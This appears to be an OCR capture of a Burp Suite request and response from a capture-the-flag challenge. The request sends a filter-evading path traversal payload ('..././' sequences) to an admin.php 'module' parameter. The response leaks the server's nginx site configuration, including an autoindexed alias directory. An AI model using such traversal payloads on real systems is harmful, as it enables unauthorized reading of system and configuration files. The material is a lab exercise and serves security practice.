 Raw Params Headers Hex
1 GET /manages/admin.php?module=
..././..././..././..././etc/nginx/sites-enabled/default&name= HTTP/1.1
2 Host: bd64b108570d40dbad1dc1fbd92c6858eb6f3f550f7349df.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bd64b108570d40dbad1dc1fbd92c6858eb6f3f550f7349df.changame.ichunqiu.com/index
.php
8 Connection: close
9 Cookie: ci_session=790cc0796f94c1cfa8d6b31abebab4a362815cd2; UM_distinctid=
1795aa2dea4122-095915259bb5eb8-4c3f2c72-1fa400-1795aa2dea5608;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1620348177,1620463272,1620712420,1620735937
; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620735937; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; login=1; __jsluid_h=
d4551860aed6b03863ee9a605e55a6c7
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Raw Headers Hex Render
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 content-text: text/html;charset=gbk
7 X-Via-JSL: 33fcb5f,-
8 X-Cache: bypass
9 Content-Length: 742
10
11 server {
12 listen 80 default_server;
13 listen [::]:80 default_server ipv6only=on;
14
15 root /var/www/html;
16 index index.php index.html index.htm;
17
18 server_name localhost;
19
20 location / {
21 try_files $uri $uri/ =404;
22 location ~ \.php$ {
23 fastcgi_split_path_info ^(.+\.php)(/.+)$;
24 fastcgi_param SCRIPT_FILENAME /var/www/html$fastcgi_script_name;
25 #fastcgi_pass unix:/var/run/php5-fpm.sock;
26 fastcgi_pass 127.0.0.1:9000;
27 fastcgi_index index.php;
28 include fastcgi_params;
29 }
30 }
31
32 error_page 404 /404.html;
33
34 error_page 500 502 503 504 /50x.html;
35 location = /50x.html {
36 root /var/www/html;
37 }
38
39 location /online-movies {
40 alias /movie/;
41 autoindex on;
42 }
43
44 location ~ /\.ht {
45 deny all;
46 }
47 }
48
? < + > Type a search term 0 matches
↑ 0.1 K
↓ 0.1 K
S 英